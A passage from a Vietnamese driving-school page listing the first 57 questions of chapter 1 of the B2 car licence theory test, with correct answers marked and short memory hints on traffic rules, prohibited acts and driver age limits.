                <div id="ftwp-postcontent"><p>Đối với nhiều Người thi bằng lái xe ô tô B2 thì nỗi lo về phần thi lý thuyết là không thể tránh khỏi . Bộ <a href="https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1">lý thuyết B2 600</a> câu được chia làm nhiều phần, mỗi phần sẽ có những bí quyết giúp ghi nhớ câu trả lời khác nhau. Khi nắm được các <strong><a href="https://www.trungtamcuulong.com/2022/11/kinh-nghiem-thi-ly-thuyet-lai-xe-bang-b2-thi-la-dau/">mẹo thi lý thuyết b2</a></strong> cần ghi nhớ, bạn sẽ vượt qua phần thi lý thuyết dễ dàng. Dưới đây, hãy cùng <strong>Trung Tâm Cửu Long</strong> ti2m hiểu câu hỏi và đáp án trong bộ các <strong><a href="https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1">câu hỏi lý thuyết B2</a></strong> ở chương 1 &#8211; Khái niệm và quy tắc.</p>
<figure id="attachment_4010" aria-describedby="caption-attachment-4010" style="width: 1200px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-4010" src="https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_1.png" alt="600 câu lý thuyết B2" width="1200" height="630" srcset="https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_1.png 1200w, https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_1-300x158.png 300w, https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_1-1024x538.png 1024w, https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_1-768x403.png 768w, https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_1-290x152.png 290w, https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_1-600x315.png 600w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-4010" class="wp-caption-text">600 câu lý thuyết B2</figcaption></figure>
<h2 id="ftoc-heading-1" class="wp-block-heading ftwp-heading"><strong>Các câu hỏi trong Chương 1</strong></h2>
<p class="has-luminous-vivid-orange-color has-text-color"><strong>Chương 1</strong>: Gồm 166 câu về khái niệm &amp; quy tắc giao thông đường bộ (từ câu 1 – 166), trong đó có 45 câu điểm liệt.</p>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 1: Phần của đường bộ được sử dụng cho các phương tiện giao thông qua lại  là gì?</strong></p>
<ol>
<li>Phần mặt đường và lề đường.</li>
<li><em><strong>Phần đường xe chạy.</strong></em></li>
<li>Phần đường xe cơ giới.</li>
</ol>
<p><em>Gợi ý: Lề đường không sử dụng cho các phương tiện giao thông qua lại</em></p>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 2: “Làn đường” là gì?</strong></p>
<ol>
<li>Là một phần của phần đường xe chạy được chia theo chiều dọc của đường, sử dụng cho xe chạy</li>
<li><em><strong>Là một phần của phần đường xe chạy được chia theo chiều dọc của đường, có bề rộng đủ cho xe chạy an toàn.</strong></em></li>
<li>Là một phần của phần đường xe chạy được chia theo chiều dọc của đường, có đủ bề rộng cho xe ô tô chạy an toàn</li>
</ol>
<p><em>Gợi ý: Có bề rộng đủ cho xe chạy an toàn</em></p>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 3: Khái niệm “Khổ giới hạn đường bộ” được hiểu như thế nào là đúng?</strong></p>
<ol>
<li><em><strong>Là khoảng trống có kích thước giới hạn về chiều cao, chiều rộng của đường, cầu, bến phà, hầm đường bộ để các xe kể cả hàng hóa xếp trên xe đi qua được an toàn.</strong></em></li>
<li>Là khoảng trống có kích thước giới hạn về chiều rộng của đường, cầu, bến phà, hầm trên đường bộ để các xe kể cả hàng hóa xếp trên xe đi qua được an toàn.</li>
<li>Là khoảng trống có kích thước giới hạn về chiều cao của cầu, bến phà, hầm trên đường bộ để các xe đi qua được an toàn.</li>
</ol>
<p><em>Gợi ý: Giới hạn về chiều cao, chiều rộng</em></p>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 4: Trong các khái niệm dưới đây, “dải phân cách” được hiểu như thế nào là đúng?</strong></p>
<ol>
<li>Là bộ phận của đường để ngăn cách không cho các loại xe vào những nơi không được phép.</li>
<li>Là bộ phận của đường để phân tách phần đường xe chạy và hành lang an toàn giao thông.</li>
<li><em><strong>Là bộ phận của đường để phân chia mặt đường thành hai chiều xe chạy riêng biệt hoặc để phân chia phần đường của xe cơ giới và xe thô sơ.</strong></em></li>
</ol>
<p><em>Gợi ý: Phân chia</em></p>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 5: “Dải phân cách” trên đường bộ gồm những loại nào?</strong></p>
<ol>
<li><em><strong>Dải phân cách gồm loại cố định và loại di động</strong></em></li>
<li>Dải phân cách gồm tường chống ồn, hộ lan cứng và hộ lan mềm.</li>
<li>Dải phân cách gồm giá long môn và biển báo hiệu đường bộ.</li>
</ol>
<p>&nbsp;</p>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 6: Người lái xe được hiểu như thế nào trong các khái niệm dưới đây ?</strong></p>
<ol>
<li><em><strong>Là người điều khiển xe cơ giới.</strong></em></li>
<li>Là người điều khiển xe thô sơ.</li>
<li>Là người điều khiển xe có súc vật kéo</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 7: Đường mà trên đó phương tiện tham gia giao thông được các phương tiện giao thông đến từ hướng khác nhường đường khi qua nơi đường giao nhau, được cắm biển báo hiệu đường ưu tiên là loại đường gì?</strong></p>
<ol>
<li>Đường không ưu tiên.</li>
<li>Đường tỉnh lộ.</li>
<li>Đường quốc lộ.</li>
<li><em><strong>Đường ưu tiên.</strong></em></li>
</ol>
<p><em>Gợi ý: Đường ưu tiên được nhường đường</em></p>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 8: Khái niệm “phương tiện giao thông cơ giới đường bộ” được hiểu thế nào là đúng?</strong></p>
<ol>
<li>Gồm xe ô tô; máy kéo; xe mô tô hai bánh; xe mô tô ba bánh; xe gắn máy; xe cơ giới dùng cho người khuyết tật và xe máy chuyên dùng.</li>
<li><em><strong>Gồm xe ô tô; máy kéo; rơ moóc hoặc sơ mi rơ moóc được kéo bởi ô tô, máy kéo; xe mô tô hai bánh; xe mô tô ba bánh, xe gắn máy (kể cả xe máy điện) và các loại xe tương tự.</strong></em></li>
</ol>
<p><em>Gợi ý: Xe máy chuyên dùng là loại riêng</em></p>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 9: Khái niệm “phương tiện giao thông thô sơ đường bộ” được hiểu thế nào là đúng?</strong></p>
<ol>
<li><em><strong>Gồm xe đạp (kể cả xe đạp máy, xe đạp điện), xe xích lô, xe lăn dùng cho người khuyết tật, xe xúc vật kéo và các loại xe tương tự.</strong></em></li>
<li>Gồm xe đạp (kể cả xe đạp máy, xe đạp điện), xe gắn máy, xe cơ giới dùng cho người khuyết tật và xe máy chuyên dùng.</li>
<li>Gồm xe ô tô, máy kéo, rơ moóc hoặc sơ mi rơ moóc được kéo bởi xe ô tô, máy kéo.</li>
</ol>
<p><em>Gợi ý: Xe ô tô thuộc cơ giới, xe máy chuyên dùng là loại riêng</em></p>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 10: “Phương tiện tham gia giao thông đường bộ” gồm những loại nào?</strong></p>
<ol>
<li>Phương tiện giao thông cơ giới đường bộ.</li>
<li>Phương tiện giao thông thô sơ đường bộ và xe máy chuyên dùng.</li>
<li><em><strong>Cả ý 1 và ý 2.</strong></em></li>
</ol>
<p><em>Gợi ý: Cả 3 loại</em></p>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 11: “Người tham gia giao thông đường bộ” gồm những đối tượng nào?</strong></p>
<ol>
<li>Người điều khiển, người sử dụng phương tiện tham gia giao thông đường bộ.</li>
<li>Người điều khiển, dẫn dắt súc vật; người đi bộ trên đường bộ.</li>
<li><em><strong>Cả ý 1 và ý 2.</strong></em></li>
</ol>
<p><em>Gợi ý: Có đi trên đường là tham gia giao thông</em></p>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 12: “Người điều khiển phương tiện tham gia giao thông đường bộ” gồm những đối tượng nào dưới đây?</strong></p>
<ol>
<li>Người điều khiển xe cơ giới, người điều khiển xe thô sơ.</li>
<li>Người điều khiển xe máy chuyên dùng tham gia giao thông đường bộ.</li>
<li><em><strong>Cả ý 1 và ý 2</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 13: Khái niệm “người điều khiển giao thông” được hiểu như thế nào là đúng?</strong></p>
<ol>
<li>Là người điều khiển phương tiện tham gia giao thông tại nơi thi công, nơi ùn tắc giao thông, ở bến phà, tại cầu đường bộ đi chung với đường sắt.</li>
<li><em><strong>Là cảnh sát giao thông, người được giao nhiệm vụ hướng dẫn giao thông tại nơi thi công, nơi ùn tắc giao thông, ở bến phà, tại cầu đường bộ đi chung với đường sắt.</strong></em></li>
<li>Là người tham gia giao thông tại nơi thi công, nơi ùn tắc giao thông, ở bến phà, tại cầu đường bộ đi chung với đường sắt.</li>
</ol>
<p><em>Gợi ý: Người điều khiển giao thông khác với người điều khiển phương tiện tham gia giao thông</em></p>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 14: Trong các khái niệm dưới đây khái niệm “dừng xe” được hiểu như thế nào là đúng quy tắc giao thông?</strong></p>
<ol>
<li>Là trạng thái đứng yên của phương tiện giao thông không giới hạn thời gian để cho người lên, xuống phương tiện, xếp dỡ hàng hóa hoặc thực hiện công việc khác.</li>
<li><em><strong>Là trạng thái đứng yên tạm thời của phương tiện giao thông trong một khoảng thời gian cần thiết đủ để cho người lên xuống phương tiện, xếp dỡ hàng hóa hoặc thực hiện công việc khác.</strong></em></li>
<li>Là trạng thái đứng yên của phương tiện giao thông không giới hạn thời gian giữa 2 lần vận chuyển hàng hóa hoặc hành khách.</li>
</ol>
<p><em>Gợi ý: Trạng thái <strong>đứng yên tạm thời.</strong></em></p>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 15: Khái niệm “đỗ xe” được hiểu như thế nào là đúng quy tắc giao thông?</strong></p>
<ol>
<li>Là trạng thái đứng yên của phương tiện giao thông có giới hạn trong một khoảng thời gian cần thiết đủ để cho người lên, xuống phương tiện đó, xếp dỡ hàng hóa hoặc thực hiện công việc khác</li>
<li><em><strong>Là trạng thái đứng yên của phương tiện giao thông không giới hạn thời gian.</strong></em></li>
</ol>
<p><em>Gợi ý: Trạng thái <strong>đứng yên</strong> của phương tiện giao thông <strong>không giới hạn thời gian</strong>.</em></p>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 16: Khái niệm “đường cao tốc? được hiểu như thế nào là đúng</strong></p>
<ol>
<li>Đường dành riêng cho xe ô tô và một số loại xe chuyên dùng được phép đi vào theo quy định của Luật giao thông đường bộ.</li>
<li>Có giải phân cách phân chia đường cho xe chạy hai chiều riêng biệt mà giải phân cách này xe không đi được lên trên; không giao nhau cùng mức với một hoặc một số đường khác.</li>
<li>Được bố trí đầy đủ trang thiết bị phục vụ, bảo đảm giao thông liên tục, an toàn, rút ngắn thời gian hành trình và chỉ cho xe ra, vào ở những điểm nhất định.</li>
<li><em><strong>Tất cả các ý trên.</strong></em></li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 17: Hành vi nào dưới đây bị nghiêm cấm?</strong></p>
<ol>
<li>Đỗ xe trên đường phố.</li>
<li>Sử dụng xe đạp đi trên các tuyến quốc lộ có tốc độ cao.</li>
<li><em><strong>Làm hỏng (cố ý) cọc tiêu, gương cầu, dải phân cách.</strong></em></li>
<li>Sử dụng còi và quay đầu xe trong khu dân cư.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 18: Hành vi đưa xe cơ giới, xe máy chuyên dùng không đảm bảo tiêu chuẩn an toàn kỹ thuật và bảo vệ môi trường vào tham gia giao thông đường bộ có bị nghiêm cấm hay không?</strong></p>
<ol>
<li>Không bị nghiêm cấm.</li>
<li><em><strong>Bị nghiêm cấm.</strong></em></li>
<li>Bị nghiêm cấm tùy theo các tuyến đường.</li>
<li>Bị nghiêm cấm tùy theo loại xe.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 19: Cuộc đua xe chỉ được thực hiện khi nào?</strong></p>
<ol>
<li>Diễn ra trên đường phố không có người qua lại.</li>
<li>Được người dân ủng hộ.</li>
<li><em><strong>Được cơ quan có thẩm quyền cấp phép.</strong></em></li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 20: Người điều khiển phương tiện giao thông đường bộ mà trong cơ thể có chất ma túy có bị nghiêm cấm hay không?</strong></p>
<ol>
<li><em><strong>Bị nghiêm cấm.</strong></em></li>
<li>Không bị nghiêm cấm.</li>
<li>Không bị nghiêm cấm, nếu có chất ma túy ở mức nhẹ, có thể điều khiển phương tiện tham gia giao thông.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 21: Việc lái xe mô tô, ô tô, máy kéo ngay sau khi uống rượu, bia có được phép hay không?</strong></p>
<ol>
<li><em><strong>Không được phép.</strong></em></li>
<li>Chỉ được lái ở tốc độ chậm và quãng đường ngắn.</li>
<li>Chỉ được lái nếu trong cơ thể có nồng độ cồn thấp.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 22: Người điều khiển xe mô tô, ô tô, máy kéo trên đường mà trong máu hoặc hơi thở có nồng độ cồn có bị nghiêm cấm không?</strong></p>
<ol>
<li><em><strong>Bị nghiêm cấm.</strong></em></li>
<li>Không bị nghiêm cấm.</li>
<li>Không bị nghiêm cấm, nếu nồng độ cồn trong máu ở mức nhẹ, có thể điều khiển phương tiện tham gia giao thông.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 23: Sử dụng rượu bia khi lái xe, nếu bị phát hiện thì bị xử lý như thế nào?</strong></p>
<ol>
<li>Chỉ bị nhắc nhở.</li>
<li><em><strong>Bị xử phạt hành chính hoặc có thể bị xử lý hình sự tùy theo mức độ vi phạm.</strong></em></li>
<li>Không bị xử lý hình sự.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 24. Theo Luật phòng chống tác hại của rượu, bia, đối tượng nào dưới đây bị cấm sử dụng rượu bia khi tham gia giao thông?</strong></p>
<ol>
<li><em><strong>Người điều khiển: Xe ô tô, xe mô tô, xe đạp, xe gắn máy.</strong></em></li>
<li>Người ngồi phía sau người điều khiển xe cơ giới.</li>
<li>Người đi bộ.</li>
<li>Cả ý 1 và ý 2.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 25. Hành vi giao xe cơ giới, xe máy chuyên dùng cho người không đủ điều kiện để điều khiển xe tham gia giao thông có được phép hay không?</strong></p>
<ol>
<li>Chỉ được thực hiện nếu đã hướng dẫn đầy đủ.</li>
<li><em><strong>Không được phép.</strong></em></li>
<li>Được phép tuỳ từng trường hợp.</li>
<li>Chỉ được phép thực hiện với thành viên trong gia đình.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 26. Hành vi điều khiển xe cơ giới chạy quá tốc độ quy định, giành đường, vượt ẩu có bị nghiêm cấm hay không?</strong></p>
<ol>
<li>Bị nghiêm cấm tuỳ từng trường hợp.</li>
<li>Không bị nghiêm cấm.</li>
<li><em><strong>Bị nghiêm cấm.</strong></em></li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 27. Khi lái xe trên đường, người lái xe cần quan sát và bảo đảm tốc độ phương tiện như thế nào?</strong></p>
<ol>
<li>Chỉ lớn hơn tốc độ tối đa cho phép khi đường vắng.</li>
<li>Chỉ lớn hơn tốc độ tối đa cho phép vào ban đêm.</li>
<li><em><strong>Không vượt quá tốc độ cho phép.</strong></em></li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 28. Phương tiện giao thông đường bộ di chuyển với tốc độ thấp hơn phải đi như thế nào?</strong></p>
<ol>
<li>Đi về phía bên trái.</li>
<li><em><strong>Đi về phía bên phải.</strong></em></li>
<li>Đi ở giữa.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 29. Trên đường có nhiều làn đường, khi điều khiển phương tiện ở tốc độ chậm bạn phải đi ở làn đường nào?</strong></p>
<ol>
<li><em><strong>Đi ở làn bên phải trong cùng.</strong></em></li>
<li>Đi ở làn phía bên trái.</li>
<li>Đi ở làn giữa.</li>
<li>Đi ở bất cứ làn nào nhưng phải bấm đèn cảnh báo nguy hiểm để báo hiệu cho các phương tiện khác.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 30. Hành vi vượt xe tại các vị trí có tầm nhìn hạn chế, đường vòng, đầu dốc có bị nghiêm cấm hay không?</strong></p>
<ol>
<li>Không bị nghiêm cấm.</li>
<li>Không bị nghiêm cấm khi rất vội.</li>
<li><em><strong>Bị nghiêm cấm.</strong></em></li>
<li>Không bị nghiêm cấm khi khẩn cấp.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 31: Khi lái xe trong khu đô thị và đông dân cư trừ các khu vực có biển cấm sử dụng còi, người lái xe được sử dụng còi như thế nào trong các trường hợp dưới đây?</strong></p>
<ol>
<li>Từ 22 giờ đêm đến 5 giờ sáng.</li>
<li><em><strong>Từ 5 giờ sáng đến 22 giờ tối.</strong></em></li>
<li>Từ 23 giờ đêm đến 5 giờ sáng hôm sau.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 32: Người lái xe sử dụng đèn như thế nào khi lái xe trong khu đô thị và đông dân cư vào ban đêm?</strong></p>
<ol>
<li>Bất cứ đèn nào miễn là mắt nhìn rõ phía trước.</li>
<li>Chỉ bật đèn chiếu xa (đèn pha) khi không nhìn rõ đường.</li>
<li>Đèn chiếu xa (đèn pha) khi đường vắng, đèn pha chiếu gần (đèn cốt) khi có xe đi ngược chiều.</li>
<li><em><strong>Đèn chiếu gần (đèn cốt).</strong></em></li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 33: Hành vi lắp đặt, sử dụng còi, đèn không đúng thiết kế của nhà sản xuất đối với từng loại xe cơ giới có được phép hay không?</strong></p>
<ol>
<li>Được phép.</li>
<li><em><strong>Không được phép.</strong></em></li>
<li>Được phép tùy từng trường hợp.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 34: Trong trường hợp đặc biệt, để được lắp đặt, sử dụng còi, đèn không đúng với thiết kế của nhà sản xuất đối với từng loại xe cơ giới bạn phải đảm bảo yêu cầu nào dưới đây?</strong></p>
<ol>
<li>Phải đảm bảo phụ tùng do đúng nhà sản xuất đó cung cấp.</li>
<li><em><strong>Phải được chấp thuận của cơ quan có thẩm quyền.</strong></em></li>
<li>Phải là xe đăng ký và hoạt động tại các khu vực có địa hình phức tạp.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 35: Việc sản xuất, mua bán, sử dụng biển số xe cơ giới, xe máy chuyên dùng được quy định như thế nào trong Luật Giao thông đường bộ?</strong></p>
<ol>
<li>Được phép sản xuất, sử dụng khi bị mất biển số.</li>
<li>Được phép mua bán, sử dụng khi bị mất biển số.</li>
<li><em><strong>Nghiêm cấm sản xuất, mua bán, sử dụng trái phép.</strong></em></li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 36: Người lái xe không được vượt xe khác khi gặp trường hợp nào ghi ở dưới đây?</strong></p>
<ol>
<li><em><strong>Trên cầu hẹp có một làn xe. Nơi đường giao nhau, đường bộ giao nhau cùng mức với đường sắt; xe được quyền ưu tiên đang phát tín hiệu ưu tiên đi làm nhiệm vụ.</strong></em></li>
<li>Trên cầu có từ 02 làn xe trở lên; nơi đường bộ giao nhau không cùng mức với đường sắt; xe được quyền ưu tiên đang đi phía trước nhưng không phát tín hiệu ưu tiên.</li>
<li>Trên đường có 2 làn đường được phân chia làn bằng vạch kẻ nét đứt.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 37: Ở phần đường dành cho người đi bộ qua đường, trên cầu, đầu cầu, đường cao tốc, đường hẹp, đường dốc, tại nơi đường bộ giao nhau cùng mức với đường sắt có được quay đầu xe hay không?</strong></p>
<ol>
<li>Được phép.</li>
<li><em><strong>Không được phép.</strong></em></li>
<li>Tùy từng trường hợp.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 38: Bạn đang lái xe phía trước có một xe cảnh sát giao thông không phát tín hiệu ưu tiên bạn có được phép vượt hay không?</strong></p>
<ol>
<li>Không được vượt.</li>
<li>Được vượt khi đang đi trên cầu.</li>
<li>Được phép vượt khi đi qua nơi giao nhau có ít phương tiện cùng tham gia giao thông.</li>
<li><em><strong>Được vượt khi đảm bảo an toàn.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 39: Bạn đang lái xe phía trước có một xe cứu thương đang phát tín hiệu ưu tiên bạn có được phép vượt hay không?</strong></p>
<ol>
<li><em><strong>Không được vượt.</strong></em></li>
<li>Được vượt khi đang đi trên cầu.</li>
<li>Được phép vượt khi đi qua nơi giao nhau có ít phương tiện cùng tham gia giao thông.</li>
<li>Được vượt khi đảm bảo an toàn.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 40: Người lái xe không được quay đầu xe trong các trường hợp nào dưới đây?</strong></p>
<ol>
<li><strong><em>Ở phần đường dành cho người đi bộ qua đường, trên cầu, đầu cầu, đường cao tốc, đường hẹp, đường dốc, tại nơi đường bộ</em><br />
</strong>giao nhau cùng mức với đường sắt.</li>
<li>Ở phía trước hoặc phía sau của phần đường dành cho người đi bộ qua đường, trên đường quốc lộ, tại nơi đường bộ giao nhau không cùng mức với đường sắt.</li>
<li>Cả ý 1 và ý 2.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 41: Bạn đang lái xe trong khu dân cư, có đông xe qua lại, nếu muốn quay đầu bạn cần làm gì để tránh ùn tắc và đảm bảo an toàn giao thông?</strong></p>
<ol>
<li><em><strong>Đi tiếp đến điểm giao cắt gần nhất hoặc nơi có biển báo cho phép quay đầu xe.</strong></em></li>
<li>Bấm đèn khẩn cấp và quay đầu xe từ từ bảo đảm an toàn.</li>
<li>Bấm còi liên tục khi quay đầu để cảnh báo các xe khác.</li>
<li>Nhờ một người ra hiệu giao thông trên đường chậm lại trước khi quay đầu.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 42: Người lái xe không được lùi xe ở những khu vực nào dưới đây?</strong></p>
<ol>
<li>Ở khu vực cho phép đỗ xe</li>
<li>Ở khu vực cấm dừng và trên phần đường dành cho người đi bộ qua đường.</li>
<li>Nơi đường bộ giao nhau, đường bộ giao nhau cùng mức với đường sắt, nơi tầm nhìn bị che khuất, trong hầm đường bộ, đường cao tốc.</li>
<li><em><strong>Cả ý 2 và ý 3.</strong></em></li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 43: Người điều khiển phương tiện giao thông trên đường phố có được dừng xe, đỗ xe trên miệng cống thoát nước, miệng hầm của đường điện thoại, điện cao thế, chỗ dành riêng cho xe chữa cháy lấy nước hay không?</strong></p>
<ol>
<li>Được dừng xe, đỗ xe trong trường hợp cần thiết.</li>
<li><em><strong>Không được dừng xe, đỗ xe.</strong></em></li>
<li>Được dừng xe, không được đỗ xe.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 44: Khi xe đã kéo 1 xe hoặc xe đã kéo 1 rơ moóc, bạn có được phép kéo thêm xe (kể cả xe thô sơ) hoặc rơ moóc thứ hai hay không?</strong></p>
<ol>
<li>Chỉ được thực hiện trên quốc lộ có hai làn xe một chiều.</li>
<li>Chỉ được thực hiện trên cao tốc.</li>
<li>Không được thực hiện vào ban ngày.</li>
<li><em><strong>Không được phép.</strong></em></li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 45: Người điều khiển xe mô tô hai bánh, ba bánh, xe gắn máy có được phép sử dụng xe để kéo hoặc đẩy các phương tiện khác khi tham gia giao thông không?</strong></p>
<ol>
<li>Được phép.</li>
<li>Nếu phương tiện được kéo, đẩy có khối lượng nhỏ hơn phương tiện của mình.</li>
<li>Tuỳ trường hợp.</li>
<li><em><strong>Không được phép.</strong></em></li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 46: Khi điều khiển xe mô tô hai bánh, xe mô tô ba bánh, xe gắn máy, những hành vi buông cả hai tay; sử dụng xe để kéo, đẩy xe khác, vật khác; sử dụng chân chống của xe quệt xuống đường khi xe đang chạy có được phép hay không?</strong></p>
<ol>
<li>Được phép.</li>
<li>Tuỳ trường hợp.</li>
<li><em><strong>Không được phép.</strong></em></li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 47: Khi điều khiển xe mô tô hai bánh, xe mô tô ba bánh, xe gắn máy, những hành vi nào không được phép?</strong></p>
<ol>
<li><em><strong>Buông cả hai tay; sử dụng xe để kéo, đẩy xe khác, vật khác; sử dụng chân chống của xe quệt xuống đường khi xe đang chạy.</strong></em></li>
<li>Buông một tay; sử dụng xe để chở người hoặc hàng hoá; để chân chạm xuống đất khi khởi hành.</li>
<li>Đội mũ bảo hiểm; chạy xe đúng tốc độ quy định và chấp hành đúng quy tắc giao thông đường bộ.</li>
<li>Chở người ngồi sau dưới 16 tuổi.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 48: Người ngồi trên xe mô tô hai bánh, ba bánh, xe gắn máy khi tham gia giao thông có được mang, vác vật cồng kềnh hay không?</strong></p>
<ol>
<li>Được mang, vác tuỳ trường hợp cụ thể.</li>
<li><em><strong>Không được mang, vác.</strong></em></li>
<li>Được mang, vác nhưng phải đảm bảo an toàn.</li>
<li>Được mang, vác tùy theo sức khỏe của bản thân.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 49: Người ngồi trên xe mô tô hai bánh, xe mô tô ba bánh, xe gắn máy khi tham gia giao thông có được bám, kéo hoặc đẩy các phương tiện khác không?</strong></p>
<ol>
<li>Được phép.</li>
<li>Được bám trong trường hợp phương tiện của mình bị hỏng.</li>
<li>Được kéo, đẩy trong trường hợp phương tiện khác bị hỏng.</li>
<li><em><strong>Không được phép.</strong></em></li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 50: Người ngồi trên xe mô tô hai bánh, xe mô tô ba bánh, xe gắn máy khi tham gia giao thông có được sử dụng ô khi trời mưa hay không?</strong></p>
<ol>
<li>Được sử dụng.</li>
<li>Chỉ người ngồi sau được sử dụng.</li>
<li><em><strong>Không được sử dụng.</strong></em></li>
<li>Được sử dụng nếu không có áo mưa.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 51: Khi đang lên dốc người ngồi trên xe mô tô có được kéo theo người đang điều khiển xe đạp hay không?</strong></p>
<ol>
<li>Chỉ được phép nếu cả hai đội mũ bảo hiểm.</li>
<li><em><strong>Không được phép.</strong></em></li>
<li>Chỉ được thực hiện trên đường thật vắng.</li>
<li>Chỉ được phép khi người đi xe đạp đã quá mệt.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 52: Hành vi sử dụng xe mô tô để kéo, đẩy xe mô tô khác bị hết xăng đến trạm mua xăng có được phép hay không?</strong></p>
<ol>
<li>Chỉ được kéo nếu đã nhìn thấy trạm xăng.</li>
<li>Chỉ được thực hiện trên đường vắng phương tiện cùng tham gia giao thông.</li>
<li><em><strong>Không được phép.</strong></em></li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 53: Hành vi vận chuyển đồ vật cồng kềnh bằng xe mô tô, xe gắn máy khi tham gia giao thông có được phép hay không?</strong></p>
<ol>
<li><em><strong>Không được vận chuyển.</strong></em></li>
<li>Chỉ được vận chuyển khi đã chằng buộc cẩn thận.</li>
<li>Chỉ được vận chuyển vật cồng kềnh trên xe máy nếu khoảng cách về nhà ngắn hơn 2km.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 54: Người đủ bao nhiêu tuổi trở lên thì được điều khiển xe ô tô tải, máy kéo có trọng tải từ 3,5 tấn trở lên; xe hạng B2 kéo rơ moóc (FB2)?</strong></p>
<ol>
<li>19 tuổi.</li>
<li><em><strong>21 tuổi.</strong></em></li>
<li>20 tuổi.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 55: Người đủ bao nhiêu tuổi trở lên thì được điều khiển xe mô tô hai bánh, xe mô tô ba bánh có dung tích xi lanh từ 50 cm3 trở lên và các loại xe có kết cấu tương tự; xe ô tô tải, máy kéo có trọng tải dưới 3,5 tấn; xe ô tô chở người đến 9 chỗ ngồi?</strong></p>
<ol>
<li>16 tuổi.</li>
<li><em><strong>18 tuổi.</strong></em></li>
<li>17 tuổi.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 56: Người lái xe ô tô chở người trên 30 chỗ ngồi (hạng E), lái xe hạng D kéo rơ moóc (FD) phải đủ bao nhiêu tuổi trở lên?</strong></p>
<ol>
<li>23 tuổi.</li>
<li>24 tuổi.</li>
<li><em><strong>27 tuổi.</strong></em></li>
<li>30 tuổi.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 57: Tuổi tối đa của người lái xe ô tô chở người trên 30 chỗ ngồi (hạng E) là bao nhiêu tuổi?</strong></p>
<ol>
<li><em><strong>55 tuổi đối với nam và 50 tuổi đối với nữ.</strong></em></li>
<li>55 tuổi đối với nam và nữ.</li>
